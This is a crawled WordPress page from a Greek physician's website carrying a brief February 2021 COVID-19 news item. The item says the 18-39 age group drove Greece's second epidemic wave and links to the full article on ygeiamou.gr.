

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ksyrigos.gr/koronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias/
body_size: 9442
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="preload" href="https://ksyrigos.gr/wp-content/themes/ksyrigos/assets/fonts/Geologica-VariableFont_CRSV,SHRP,slnt,wght.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <title>Κορωνοϊός: Η ηλικιακή ομάδα 18-39 ετών πυροδότησε το β’ κύμα της επιδημίας &#8211; Konstantinos Syrigos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://ksyrigos.gr/en/koronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias/" />
<link rel="alternate" hreflang="el" href="https://ksyrigos.gr/koronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias/" />
<link rel="alternate" hreflang="x-default" href="https://ksyrigos.gr/koronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias/" />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/f491e7368a1f0b63d76e92f6/script.js"></script><link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Konstantinos Syrigos &raquo; Κορωνοϊός: Η ηλικιακή ομάδα 18-39 ετών πυροδότησε το β’ κύμα της επιδημίας" href="https://ksyrigos.gr/koronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ksyrigos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fksyrigos.gr%2Fkoronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ksyrigos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fksyrigos.gr%2Fkoronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ksyrigos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://ksyrigos.gr/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ksyrigos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ksyrigos.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ksyrigos.gr/wp-content/themes/ksyrigos/src/css/main.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-remove-uppercase-accents-js-extra">
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
//# sourceURL=jquery-remove-uppercase-accents-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.9" id="jquery-remove-uppercase-accents-js"></script>
<link rel="https://api.w.org/" href="https://ksyrigos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ksyrigos.gr/wp-json/wp/v2/posts/641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ksyrigos.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ksyrigos.gr/koronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias/" />
<link rel='shortlink' href='https://ksyrigos.gr/?p=641' />
<meta name="generator" content="WPML ver:4.6.15 stt:1,13;" />
<link rel="icon" href="https://ksyrigos.gr/wp-content/uploads/2024/07/cropped-favicon-syrigos-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ksyrigos.gr/wp-content/uploads/2024/07/cropped-favicon-syrigos-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ksyrigos.gr/wp-content/uploads/2024/07/cropped-favicon-syrigos-180x180.png" />
<meta name="msapplication-TileImage" content="https://ksyrigos.gr/wp-content/uploads/2024/07/cropped-favicon-syrigos-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden !important;
}

/* Default style (desktop) */
.lang-switch a {
  font-size: 14px; /* or whatever you want for desktop */
  text-decoration: none;
  margin: 0 4px;
}

/* Mobile style */
@media (max-width: 767px) {
  .lang-switch a {
    font-size: 12px !important;
  }
}		</style>
			
</head>

<body class="body">

  <header class="header" data-header="">
    <div class="header__container boxed centered">
      <!-- Logo  -->
      <div class="header__logo-container">
        <a href="https://ksyrigos.gr">
          <img src="/wp-content/uploads/2024/10/logo-gr-black-1.svg" alt="ksyrigos" class="logo header__logo">
        </a>
      </div>

      <!-- Main Menu -->

      <nav class="menu text menu--closed">
        <div class="centered menu__container">


          <ul id="" class="menu__list"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://ksyrigos.gr/about/">Βιογραφικό</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type_archive menu-item-object-expertise-field menu-item-216"><a href="https://ksyrigos.gr/expertise-field-archive/">Τομείς Εξειδίκευσης</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type_archive menu-item-object-publication menu-item-195"><a href="https://ksyrigos.gr/publication-archive/">Διεθνείς Δημοσιεύσεις</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type_archive menu-item-object-book menu-item-196"><a href="https://ksyrigos.gr/book-archive/">Ιατρικά Βιβλία</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Επικαιρότητα</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://ksyrigos.gr/category/koinwnikes-paremvaseis/">Κοινωνικές Παρεμβάσεις</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://ksyrigos.gr/category/conferences/">Συνέδρια</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://ksyrigos.gr/category/covid-19/">COVID-19</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://ksyrigos.gr/photos/">Αρχείο</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://ksyrigos.gr/contact/">Επικοινωνία</a></li>
</ul>        </div>
      </nav>

      <div class="language-switcher text-m">
              </div>
<div class="lang-switch">
	<a href="https://ksyrigos.gr/koronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias/">GR</a>|<a href="https://ksyrigos.gr/en/koronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias/">EN</a>		</div>	
		


		
		
		
      <!-- Search Form -->
      <button class="search-form__button search-form__button--toggle text-l"></button>


      <!-- Hamburger  -->
      <div class="hamburger" pressed="false">
        <div class="menu__mobile-button hamburger__button"></div>
      </div>


    </div>
	  
    <div class="search">
      <div class="boxed centered search__container">
        <form action="https://ksyrigos.gr/" method="get" class="search__form">
          <input type="text" name="s" placeholder="Search..." class="search__input">
          <button type="submit" class="text search-form__button"></button>
          <div class="heading-m search__close-button">&times;</div>
        </form>
      </div>
    </div>

  </header>

<main class="main main-single">

    <section class="intro single">
        <div class="boxed centered single__container">
            <div class="single__main">
                <div class="single__text-container">
                    <div class="single__info uppercase text">


                        <span class="single__date">
                            22 Φεβρουαρίου 2021                        </span>
                        <span class="single__category">
                            COVID-19                        </span>
                    </div>
                    <h1 class="text-l regular">Κορωνοϊός: Η ηλικιακή ομάδα 18-39 ετών πυροδότησε το β’ κύμα της επιδημίας</h1>

                    <div class="single__content text">
                        <p>Το επιδημιολογικό μοντέλο εξάπλωσης του ιού SARS-CoV-2 στο δεύτερο κύμα της επιδημίας στην Ελλάδα, το πώς φτάσαμε ως εδώ, καθώς και η επιδημιολογική πρόβλεψη για τη διασπορά κατά το επόμενο διάστημα, όπως αυτή προκύπτει από την επίδραση των μέτρων κοινωνικής απομόνωσης, αλλά και του εμβολιασμού, αναλύθηκαν κατά τη διάρκεια του τηλε-συνεδρίου με τίτλο «Άσκηση της Ιατρικής στην Εποχή του SARS-CoV-2. Η κριτική ματιά του Κλινικού Ιατρού», που διοργανώθηκε από την Γ’ Παθολογική Κλινική της Ιατρικής Σχολής Ε.Κ.Π.Α., το Ογκολογικό Κέντρο Ιατροβιολογικής Εκπαίδευσης και Έρευνας (ΟΚΙΒΕΕ) και από την Ελληνική Εταιρεία Καρκίνου Πνεύμονα (ΕΛΕΚΑΠ), υπό την αιγίδα του Εθνικού και Καποδιστριακού Πανεπιστημίου Αθηνών.</p>
<p><a href="https://ygeiamou.gr/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/180355/koronoios-i-ilikiaki-omada-18-39-eton-pirodotise-to-v-kima-tis-epidimias/">Δείτε το άρθρο εδώ</a></p>
<p>Πηγή: ygeiamou.gr</p>
<p>&nbsp;</p>
                    </div>

                </div>

                                    <div class="single__img-container">
                        <img src="https://ksyrigos.gr/wp-content/uploads/2024/07/New-Project-40.png" alt="Κορωνοϊός: Η ηλικιακή ομάδα 18-39 ετών πυροδότησε το β’ κύμα της επιδημίας" class="single__img">
                    </div>
                


            </div>

            <div class="single__bottom text uppercase">
                                    <a href="https://ksyrigos.gr/k-syrigos-o-emvoliasmos-den-apotelei-aformi-gia-katastratigisi-ton-vasikon-metron-prostasias/" class="single__button single__button--previous">Προηγούμενο Άρθρο</a>
                
                <div class="single__social-share">
                    <span>Share on</span>
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fksyrigos.gr%2Fkoronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias%2F" target="_blank">
                        <img src="https://ksyrigos.gr/wp-content/themes/ksyrigos/assets/img/fb-share.svg" alt="">
                    </a>
                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fksyrigos.gr%2Fkoronoios-i-ilikiaki-omada-18-39-eton-pyrodotise-to-v-kyma-tis-epidimias%2F" target="_blank">
                        <img src="https://ksyrigos.gr/wp-content/themes/ksyrigos/assets/img/linkedin-share.svg" alt="">
                    </a>
                </div>

                                    <a href="https://ksyrigos.gr/konstantinos-syrigos-poso-etoimoi-eimaste-gia-tin-epomeni-pandimia/" class="single__button single__button--next">Επόμενο Άρθρο</a>
                

            </div>


        </div>
    </section>

</main>

<footer class="footer">
    <div class="boxed centered footer__container-top">
        <div class="footer__info">
            <div class="footer__logo-container">
                
                <img src="/wp-content/uploads/2024/10/logo-gr-white.svg" alt="">
            </div>
            
            <div class="footer__social">
                                                            <a href="https://www.linkedin.com/in/kostas-syrigos-07547a40/" target="_blank">
                            <img src="https://ksyrigos.gr/wp-content/uploads/2024/07/white-linkedin-icon-e1722257937796.png" alt="">
                        </a>
                                            <a href="https://www.facebook.com/KostasSyrigosMD/" target="_blank">
                            <img src="https://ksyrigos.gr/wp-content/uploads/2024/06/facebook.png" alt="">
                        </a>
                                            <a href="https://www.youtube.com/channel/UCjHAw2YKp5NTBDXUp5F3VFw" target="_blank">
                            <img src="https://ksyrigos.gr/wp-content/uploads/2024/06/youtube.png" alt="">
                        </a>
                                                </div>
        </div>

        <div class="footer__contact-info text">
                                                <div class="footer__contact-info-item">
                        <h4 class="uppercase footer__contact-info-heading">Γραφείο</h4>
                        <a href="https://maps.google.com/?q=Πατριάρχου Ιωακείμ 16, 106 75 Κολωνάκι, Αθήνα" target="_blank">Πατριάρχου Ιωακείμ 16, 106 75 Κολωνάκι, Αθήνα</a>
                        <div class="footer__tel">210 6983988</div>
                                            </div>
                                    <div class="footer__contact-info-item">
                        <h4 class="uppercase footer__contact-info-heading">Ιατρική Σχολή ΕΚΠΑ</h4>
                        <a href="https://maps.google.com/?q=Μικράς Ασίας 75 115 27 Γουδή, Αθήνα" target="_blank">Μικράς Ασίας 75 115 27 Γουδή, Αθήνα</a>
                        <div class="footer__tel">210 7781035</div>
                                            </div>
                                    <div class="footer__contact-info-item">
                        <h4 class="uppercase footer__contact-info-heading">Ιατρικό κέντρο Αθηνών</h4>
                        <a href="https://maps.google.com/?q=Λεωφόρος Κηφισίας 56 &amp; Δελφών 15125, Μαρούσι" target="_blank">Λεωφόρος Κηφισίας 56 &amp; Δελφών 15125, Μαρούσι</a>
                        <div class="footer__tel">2106862864</div>
                                            </div>
                                    <div class="footer__contact-info-item">
                        <h4 class="uppercase footer__contact-info-heading">Γενικό Νοσοκομείο Αθηνών "Η Σωτηρία"</h4>
                        <a href="https://maps.google.com/?q=Λεωφ. Μεσογείων 152 115 27 Αθήνα" target="_blank">Λεωφ. Μεσογείων 152 115 27 Αθήνα</a>
                        <div class="footer__tel">210 7763400</div>
                                            </div>
                                    </div>

        <div class="footer__certificates text-s">
            <!-- Repeater : 'accomplishments'
    Subfields: 'image' (we must return the url), 'text' -->
                                                <div class="footer__certificate">
                        <div class="footer__certificate-img-container">
                            <img src="https://ksyrigos.gr/wp-content/uploads/2024/06/ekpa.svg" alt="">
                        </div>
                        <p>Καθηγητής Παθολογίας &amp; Ογκολογίας<br>Διευθυντής, Γ’ Παθολογική Κλινική &amp; Ομώνυμο Εργαστήριο<br>Ιατρική Σχολή Εθνικό και Καποδιστριακό Πανεπιστήμιο Αθηνών</p>
                    </div>
                                    <div class="footer__certificate">
                        <div class="footer__certificate-img-container">
                            <img src="https://ksyrigos.gr/wp-content/uploads/2024/07/yale.svg" alt="">
                        </div>
                        <p>Visiting Professor of Thoracic Oncology,<br>Yale School of Medicine, USA<br>Smilow Cancer Hospital, Yale New Haven Health</p>
                    </div>
                                    </div>


    </div>
    <div class="boxed centered footer__container-bottom">
        <!-- Copyrights -->
        <div class="footer__bottom-content text-s">
            <span class="footer__copyrights"> © 2026 Konstantinos Syrigos. Designed by
                <a href="https://blackdesk.gr" target="_blank">blackdesk</a> | Developed by
                <a href="https://rebranding.gr/" target="_blank">rebranding</a>
            </span>
            <div class="footer__bottom-links">
                <a href="/privacy-policy">Πολιτική Απορρήτου</a>

            </div>
        </div>




    </div>

    <!-- Loader  -->
    <div class="loader">
        <div class="loader__spinner"></div>
    </div>

    <!-- Back to Top  -->
    <div class="back-to-top text-ml"></div>
</footer>
<script type="speculationrules">
